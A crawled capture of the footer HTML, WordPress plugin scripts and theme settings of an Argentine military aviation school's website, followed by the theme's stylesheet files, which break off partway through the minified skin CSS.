	</p><div class="sc_socials_item" style=font-size:0.7em;><a href="https://www.instagram.com/oficialeam/?hl=es-la" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.facebook.com/escuela.aviacion.militar/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/EAMArgentina" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/EAviacionMil" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div></div>		</div></div></aside><aside id="custom_html-4" class="widget_text widget_number_2 column-1_2 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-eam">
<img src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/08/logos-faa-eam-01.png" style="width:200px;" alt="fuerza aerea argentina">
</div>
<div class="footer-eam">
	<img src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/08/logos-faa-eam-02.png" alt="ministerio de defensa de la nacion" style="width:200px;">
</div></div></aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/eam\/*"},{"not":{"href_matches":["\/eam\/wp-*.php","\/eam\/wp-admin\/*","\/eam\/wp-content\/uploads\/*","\/eam\/wp-content\/*","\/eam\/wp-content\/plugins\/*","\/eam\/wp-content\/themes\/military_child\/*","\/eam\/wp-content\/themes\/military\/*","\/eam\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <link rel='stylesheet' id='themerex-messages-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.eam.iua.edu.ar\/eam\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=a0c286e30e803dfa8dc4" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/jquery.slidemenu.js" id="themerex-slidemenu-script-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/core.reviews.js" id="themerex-core-reviews-script-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"theme_font":"Roboto Condensed","theme_skin_color":"#3C3C37","theme_skin_bg_color":"#ffffff","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-admin\/admin-ajax.php","ajax_nonce":"c85b60dd9a","ajax_nonce_editor":"a7c1ec2d99","use_ajax_views_counter":"","site_url":"http:\/\/www.eam.iua.edu.ar\/eam","vc_edit_mode":"","theme_skin":"military","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_relayout":"960","menu_responsive":"640","menu_slider":"1","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"bounceIn","menu_animation_out":"fadeOutDown","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/eam\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" id="joinchat-lite-js-extra">
/* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"5493516643424","whatsapp_web":false,"message_send":""}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=5.2.4" id="joinchat-lite-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.11" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/themerex-utils/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.eam.iua.edu.ar/eam/wp-content/themes/military_child/style.css
body_size: 304
content:
@charset 'utf-8';
/*
 Theme Name:   Military Child
 Theme URI:    http://military.ancorathemes.com/
 Description:  Military - Fully Responsive and Mobile Friendly theme
 Author:       AncoraThemes
 Author URI:   http://ancorathemes.com
 Template:     military
 Version:      1.6
 Tags:         light, inheritable theme-options
 Text Domain:  ancora
*/


@import url("../military/style.css");


/* =Theme customization starts here
-------------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: http://www.eam.iua.edu.ar/eam/wp-content/themes/military/skins/military/skin.css
body_size: 31903
content:
/*
Attention! Do not modify this .css-file!
Please, make all necessary changes in the corresponding .less-file!
*/
@charset "utf-8";

body{font-family:"Roboto Condensed",sans-serif;font-size:17px;line-height:1.65em;font-weight:400}.scheme_original body{color:#3c3c37}.scheme_original_copy body{color:#3c3c37}.scheme_dark body{color:#909090}h1{font-family:"Oswald",sans-serif;font-size:3.53em;line-height:1em;font-weight:400}h2{font-family:"Oswald",sans-serif;font-size:2.94em;line-height:1em;font-weight:400}h3{font-family:"Oswald",sans-serif;font-size:1.77em;line-height:1.33em;font-weight:400}h4{font-family:"Oswald",sans-serif;font-size:1.41em;line-height:1.67em;font-weight:400}h5{font-family:"Oswald",sans-serif;font-size:1.17em;line-height:2em;font-weight:400}h6{font-family:"Oswald",sans-serif;font-size:1em;line-height:1em;font-weight:400}h1 + h2,h1 + h3,h1 + h4,h1 + h5,h1 + h6,h2 + h3,h2 + h4,h2 + h5,h2 + h6,h3 + h4,h3 + h5,h3 + h6,h4 + h5,h4 + h6,h5 + h6{margin-top:0}dt,b,strong{font-weight:700}.scheme_original h1,.scheme_original h2,.scheme_original h3,.scheme_original h4,.scheme_original h1 a,.scheme_original h2 a,.scheme_original h3 a,.scheme_original h4 a{color:#3c3c37}.scheme_original_copy h1,.scheme_original_copy h2,.scheme_original_copy h3,.scheme_original_copy h4,.scheme_original_copy h1 a,.scheme_original_copy h2 a,.scheme_original_copy h3 a,.scheme_original_copy h4 a{color:#3c3c37}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a{color:#e0e0e0}.scheme_original h5,.scheme_original h5 a{color:#f0a140}.scheme_original_copy h5,.scheme_original_copy h5 a{color:#f0a140}.scheme_dark h5,.scheme_dark h5 a{color:#f0a140}.scheme_original h6,.scheme_original h6 a{color:#3c3c37}.scheme_original_copy h6,.scheme_original_copy h6 a{color:#3c3c37}.scheme_dark h6,.scheme_dark h6 a{color:#909090}html.csstransitions a,html.csstransitions button{-webkit-transition:all .3s 0 ease;-moz-transition:all .3s 0 ease;-ms-transition:all .3s 0 ease;-o-transition:all .3s 0 ease;transition:all .3s 0 ease}.scheme_original a{color:#f0a140}.scheme_original_copy a{color:#f0a140}.scheme_dark a{color:#f0a140}.scheme_original a:hover{color:#d18933}.scheme_original_copy a:hover{color:#d18933}.scheme_dark a:hover{color:#f0a140}blockquote{border-left-width:3px;border-left-style:solid}.scheme_original blockquote{border-left-color:#f0a140}.scheme_original_copy blockquote{border-left-color:#f0a140}.scheme_dark blockquote{border-left-color:#f0a140}.scheme_original blockquote::before{color:rgba(60,60,55,0.1)}.scheme_original_copy blockquote::before{color:rgba(60,60,55,0.1)}.scheme_dark blockquote::before{color:rgba(224,224,224,0.1)}.scheme_original blockquote,.scheme_original blockquote p{color:#3c3c37}.scheme_original_copy blockquote,.scheme_original_copy blockquote p{color:#3c3c37}.scheme_dark blockquote,.scheme_dark blockquote p{color:#e0e0e0}.scheme_original blockquote .sc_quote_title a{color:#3c3c37}.scheme_original_copy blockquote .sc_quote_title a{color:#3c3c37}.scheme_dark blockquote .sc_quote_title a{color:#e0e0e0}.scheme_original blockquote .sc_quote_title a:hover{color:#f0a140}.scheme_original_copy blockquote .sc_quote_title a:hover{color:#f0a140}.scheme_dark blockquote .sc_quote_title a:hover{color:#f0a140}.scheme_original .accent1{color:#f0a140}.scheme_original_copy .accent1{color:#f0a140}.scheme_dark .accent1{color:#f0a140}.scheme_original .accent1_bgc{background-color:#f0a140}.scheme_original_copy .accent1_bgc{background-color:#f0a140}.scheme_dark .accent1_bgc{background-color:#f0a140}.scheme_original .accent1_bg{background:#f0a140}.scheme_original_copy .accent1_bg{background:#f0a140}.scheme_dark .accent1_bg{background:#f0a140}.scheme_original .accent1_border{border-color:#f0a140}.scheme_original_copy .accent1_border{border-color:#f0a140}.scheme_dark .accent1_border{border-color:#f0a140}.scheme_original a.accent1:hover{color:#d18933}.scheme_original_copy a.accent1:hover{color:#d18933}.scheme_dark a.accent1:hover{color:#f0a140}.scheme_original .theme_color{color:#f0a140}.scheme_original_copy .theme_color{color:#f0a140}.scheme_dark .theme_color{color:#f0a140}.scheme_original .theme_bg_color{background-color:#f0a140}.scheme_original_copy .theme_bg_color{background-color:#f0a140}.scheme_dark .theme_bg_color{background-color:#f0a140}.scheme_original .theme_bg_hover_color{background-color:#d18933}.scheme_original_copy .theme_bg_hover_color{background-color:#d18933}.scheme_dark .theme_bg_hover_color{background-color:#f0a140}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect3.colored .info,.scheme_original .post_content.ih-item.circle.effect4.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect6.colored .info,.scheme_original .post_content.ih-item.circle.effect7.colored .info,.scheme_original .post_content.ih-item.circle.effect8.colored .info,.scheme_original .post_content.ih-item.circle.effect9.colored .info,.scheme_original .post_content.ih-item.circle.effect10.colored .info,.scheme_original .post_content.ih-item.circle.effect11.colored .info,.scheme_original .post_content.ih-item.circle.effect12.colored .info,.scheme_original .post_content.ih-item.circle.effect13.colored .info,.scheme_original .post_content.ih-item.circle.effect14.colored .info,.scheme_original .post_content.ih-item.circle.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect16.colored .info,.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect1.colored .info,.scheme_original .post_content.ih-item.square.effect2.colored .info,.scheme_original .post_content.ih-item.square.effect3.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect5.colored .info,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect8.colored .info,.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect10.colored .info,.scheme_original .post_content.ih-item.square.effect11.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect14.colored .info,.scheme_original .post_content.ih-item.square.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect_book.colored .info{background:#f0a140}.scheme_original_copy .post_content.ih-item.circle.effect1.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect2.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect3.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect4.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original_copy .post_content.ih-item.circle.effect6.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect7.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect8.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect9.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect10.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect11.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect12.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect13.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect14.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect15.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect16.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original_copy .post_content.ih-item.circle.effect19.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original_copy .post_content.ih-item.square.effect1.colored .info,.scheme_original_copy .post_content.ih-item.square.effect2.colored .info,.scheme_original_copy .post_content.ih-item.square.effect3.colored .info,.scheme_original_copy .post_content.ih-item.square.effect4.colored .mask1,.scheme_original_copy .post_content.ih-item.square.effect4.colored .mask2,.scheme_original_copy .post_content.ih-item.square.effect5.colored .info,.scheme_original_copy .post_content.ih-item.square.effect6.colored .info,.scheme_original_copy .post_content.ih-item.square.effect7.colored .info,.scheme_original_copy .post_content.ih-item.square.effect8.colored .info,.scheme_original_copy .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original_copy .post_content.ih-item.square.effect10.colored .info,.scheme_original_copy .post_content.ih-item.square.effect11.colored .info,.scheme_original_copy .post_content.ih-item.square.effect12.colored .info,.scheme_original_copy .post_content.ih-item.square.effect13.colored .info,.scheme_original_copy .post_content.ih-item.square.effect14.colored .info,.scheme_original_copy .post_content.ih-item.square.effect15.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original_copy .post_content.ih-item.square.effect_book.colored .info{background:#f0a140}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect3.colored .info,.scheme_dark .post_content.ih-item.circle.effect4.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect6.colored .info,.scheme_dark .post_content.ih-item.circle.effect7.colored .info,.scheme_dark .post_content.ih-item.circle.effect8.colored .info,.scheme_dark .post_content.ih-item.circle.effect9.colored .info,.scheme_dark .post_content.ih-item.circle.effect10.colored .info,.scheme_dark .post_content.ih-item.circle.effect11.colored .info,.scheme_dark .post_content.ih-item.circle.effect12.colored .info,.scheme_dark .post_content.ih-item.circle.effect13.colored .info,.scheme_dark .post_content.ih-item.circle.effect14.colored .info,.scheme_dark .post_content.ih-item.circle.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect16.colored .info,.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect1.colored .info,.scheme_dark .post_content.ih-item.square.effect2.colored .info,.scheme_dark .post_content.ih-item.square.effect3.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect5.colored .info,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect8.colored .info,.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect10.colored .info,.scheme_dark .post_content.ih-item.square.effect11.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect14.colored .info,.scheme_dark .post_content.ih-item.square.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect_book.colored .info{background:#f0a140}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect3.colored .info,.scheme_original .post_content.ih-item.circle.effect4.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect6.colored .info,.scheme_original .post_content.ih-item.circle.effect7.colored .info,.scheme_original .post_content.ih-item.circle.effect8.colored .info,.scheme_original .post_content.ih-item.circle.effect9.colored .info,.scheme_original .post_content.ih-item.circle.effect10.colored .info,.scheme_original .post_content.ih-item.circle.effect11.colored .info,.scheme_original .post_content.ih-item.circle.effect12.colored .info,.scheme_original .post_content.ih-item.circle.effect13.colored .info,.scheme_original .post_content.ih-item.circle.effect14.colored .info,.scheme_original .post_content.ih-item.circle.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect16.colored .info,.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect1.colored .info,.scheme_original .post_content.ih-item.square.effect2.colored .info,.scheme_original .post_content.ih-item.square.effect3.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect5.colored .info,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect8.colored .info,.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect10.colored .info,.scheme_original .post_content.ih-item.square.effect11.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect14.colored .info,.scheme_original .post_content.ih-item.square.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect_book.colored .info{color:#fff}.scheme_original_copy .post_content.ih-item.circle.effect1.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect2.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect3.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect4.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original_copy .post_content.ih-item.circle.effect6.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect7.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect8.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect9.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect10.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect11.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect12.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect13.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect14.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect15.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect16.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original_copy .post_content.ih-item.circle.effect19.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original_copy .post_content.ih-item.square.effect1.colored .info,.scheme_original_copy .post_content.ih-item.square.effect2.colored .info,.scheme_original_copy .post_content.ih-item.square.effect3.colored .info,.scheme_original_copy .post_content.ih-item.square.effect4.colored .mask1,.scheme_original_copy .post_content.ih-item.square.effect4.colored .mask2,.scheme_original_copy .post_content.ih-item.square.effect5.colored .info,.scheme_original_copy .post_content.ih-item.square.effect6.colored .info,.scheme_original_copy .post_content.ih-item.square.effect7.colored .info,.scheme_original_copy .post_content.ih-item.square.effect8.colored .info,.scheme_original_copy .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original_copy .post_content.ih-item.square.effect10.colored .info,.scheme_original_copy .post_content.ih-item.square.effect11.colored .info,.scheme_original_copy .post_content.ih-item.square.effect12.colored .info,.scheme_original_copy .post_content.ih-item.square.effect13.colored .info,.scheme_original_copy .post_content.ih-item.square.effect14.colored .info,.scheme_original_copy .post_content.ih-item.square.effect15.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original_copy .post_content.ih-item.square.effect_book.colored .info{color:#fff}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect3.colored .info,.scheme_dark .post_content.ih-item.circle.effect4.colored 